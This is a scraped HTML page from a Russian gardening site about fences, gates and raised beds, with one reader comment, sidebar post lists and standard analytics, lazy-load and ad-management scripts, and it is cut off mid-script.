                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2020/05/avtomatiche-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Садовая калитка своими руками" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2020/05/avtomatiche-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Садовая калитка своими руками" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/sadovye/sadovye-kalitki-svoimi-rukami.html" rel="bookmark" itemprop="url"><span itemprop="headline">Калитка садовая своими руками: фото вариантов из дерева, металла и профлиста</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Садовые калитки своими руками из дерева, из металла, из профнастила. Фото, чертежи, схемы, варианты	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	</div>
</div>
</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zaborsebe.ru/sadovye/kak-sdelat-gryadki-iz-dosok.html"/>
<meta itemprop="dateModified" content="2020-12-10"/>
<meta itemprop="datePublished" content="2020-12-10T08:00:29+03:00"/>

<div id="comments" class="comments-area">

			<div class="comments-title" id="commentyak">Оставьте ваш отзыв или комментарий. Поделитесь своим мнением.</div>

		
		<ol class="comment-list">
			
<li class="comment even thread-even depth-1" id="li-comment-65" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-65">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Дима</cite>
                


            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Сделал короба по вашей пошаговой инструкции. Хорошо получилось. Теперь хочу построить теплицу для огурцов, кабачков и томатов.</p>
</div>
            <div class="comment-footer">
                            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->



<div class="navi_top"> <span class="left"><a id="first" href="#commentyak" title="Вернуться к первым отзывам">Вернуться к первым отзывам</a></span> <span class="right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>  </div>

		</main><!-- #main -->
	</div><!-- #primary -->
    <a href="https://zaborsebe.ru/sadovye/pravilnye-gryadki.html" rel="next"><div class="globalstr strtoright" title="Правильные и чудесные грядки: виды, инструкция и фото"></div></a>    <a href="https://zaborsebe.ru/sadovye/gryadka-dlya-klubniki-svoimi-rukami.html" rel="prev"><div class="globalstr strtoleft" title="Как сделать грядку для клубники: вертикальная и высокая своими руками"></div></a></div><!-- micro -->
    <script>
    jQuery(document).ready(function(e) {
        e(".totopa").click(function() {
            return e("html, body").animate({
                scrollTop : e(".entry-header.bgline h1").offset().top
            }, "slow"), !1
        }), e(".totopa").filter(":first").css("display", "none")
    });
</script>

<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-4" class="widget widget_search"><div class="widget-header">Поиск</div><form role="search" method="get" id="searchform" action="https://zaborsebe.ru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input placeholder="Поиск" type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit" >Найти</button>
</form></div>



        








        <div class="widget popular-posts eyeico">
            <div class="widget-header">Популярные записи</div>
            <ul class="wpp-list">
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/sadovye/zabor-dlya-palisadnika.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/s6002.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор для палисадника" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2018/07/s6002.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор для палисадника" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9510</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/sadovye/zabor-dlya-palisadnika.html" class="wpp-post-title">
                            Забор для палисадника: фото                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/sadovye/gryadki-iz-shifera.html">
                               <img width="800" height="386" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Грядки из шифера" loading="lazy" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-600x290.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-768x371.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="386" src="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Грядки из шифера" loading="lazy" srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-600x290.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/06/image8-2-768x371.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9439</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/sadovye/gryadki-iz-shifera.html" class="wpp-post-title">
                            Грядки из плоского и волнистого шифера своими руками &#8212; фото и видео                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html">
                               <img width="470" height="313" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/images-4-1.jpeg" class="attachment-cat-size size-cat-size wp-post-image" alt="Чем обработать доски для грядок" loading="lazy" /><noscript><img width="470" height="313" src="https://zaborsebe.ru/wp-content/uploads/2018/06/images-4-1.jpeg" class="attachment-cat-size size-cat-size wp-post-image" alt="Чем обработать доски для грядок" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9399</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/sadovye/chem-obrabotat-doski-dlya-gryadok.html" class="wpp-post-title">
                            Чем можно обработать доски для грядок от гниения                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/sadovye/vysokie-gryadki-svoimi-rukami.html">
                               <img width="600" height="400" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/gryadki_na_dache.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="" loading="lazy" /><noscript><img width="600" height="400" src="https://zaborsebe.ru/wp-content/uploads/2018/07/gryadki_na_dache.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">9001</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/sadovye/vysokie-gryadki-svoimi-rukami.html" class="wpp-post-title">
                            Как сделать высокую грядку своими руками: пошаговые инструкции для дачи                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/sadovye/gryadka-dlya-klubniki-svoimi-rukami.html">
                               <img width="790" height="472" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Грядка для клубники своими руками" loading="lazy" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1.jpg 790w, https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1-600x358.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1-768x459.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /><noscript><img width="790" height="472" src="https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Грядка для клубники своими руками" loading="lazy" srcset="https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1.jpg 790w, https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1-600x358.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/06/Gggv-1-768x459.jpg 768w" sizes="(max-width: 790px) 100vw, 790px" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">8362</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/sadovye/gryadka-dlya-klubniki-svoimi-rukami.html" class="wpp-post-title">
                            Как сделать грядку для клубники: вертикальная и высокая своими руками                        </a>
                    </li>
                            </ul>
        </div>

    	<div id="caticons-2" class="widget widget_caticons"><div class="widget-header">Категории</div>			<ul>
				<li class="cat-item cat-item-2"><a href="https://zaborsebe.ru/betonii" ">Бетонные</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zaborsebe.ru/vorota" ">Ворота и калитки</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://zaborsebe.ru/dekor" ">Декор и отделка</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://zaborsebe.ru/dekorativnye" ">Декоративные</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zaborsebe.ru/derevyannye" ">Деревянные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://zaborsebe.ru/zhivye" ">Живые изгороди</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://zaborsebe.ru/zakon" ">Закон</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://zaborsebe.ru/zamki" ">Замки и засовы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zaborsebe.ru/kirpichnye" ">Кирпичные и каменные</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://zaborsebe.ru/materialy" ">Материалы</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zaborsebe.ru/metallicheskie" ">Металлические</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://zaborsebe.ru/normy" ">Нормы и правила</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zaborsebe.ru/mestnost" ">Ограждение территории</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://zaborsebe.ru/dlya-doma" ">Ограждения для дома</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zaborsebe.ru/plastikovye" ">Пластиковые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://zaborsebe.ru/vidy" ">Правильный выбор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zaborsebe.ru/sadovye" ">Садовые ограждения</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://zaborsebe.ru/fundamenty" ">Фундаменты и стойки</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://zaborsebe.ru/furnitura" ">Фурнитура</a>
</li>
			</ul>
		</div></aside><!-- #secondary -->
</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <button type="button" class="scrolltop js-scrolltop"></button>
        <div class="footer-menu">
            <ul>
                <li><noindex><a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a></noindex></li>
<li><noindex><a href="/reklama">Реклама на сайте</a></noindex></li>
<li><a href="/karta-sajta">Карта сайта</a></li>
<li><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>            </ul>
        </div>
		<div class="footer-info">
			Все статьи, опубликованные на сайте являются авторскими, они созданы и написаны экспертами и принадлежат сайту zaborsebe.ru Копирование материалов не разрешается без прямого согласования с редакцией.		</div><!-- .site-info -->

        <div class="footer-counters">
            <div><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t43.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></div>
        </div>
	</footer><!-- #colophon -->
</div><!-- site -->
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/regenerator-runtime.min-0.13.7.js' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-3.15.0.js' id='wp-polyfill-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zaborsebe.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-4689dce440d567f0203ff821c5ab33db.js' id='contact-form-7-js' data-minify="1" defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/front-fc81c85314ca885abc755c63a8ada762.js' id='toc-front-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js-55c7ec688513dae9f6b060d39bd9fceb.js' id='wp-polls-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/zaborsebe.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-7acbf454fc5493e73ee1dabe30b378d1.js' id='wp-postratings-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","post_id":"4290"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache-ee87a69922f09449d6ca12898fc3fc48.js' id='wp-postviews-cache-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/js/scripts-bfb6aca232643e5333b5df5ac68f2c77.js' id='root-scripts-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min-5.3.0.js' id='q2w3_fixed_widget-js' defer></script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2";
	s.src = "https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 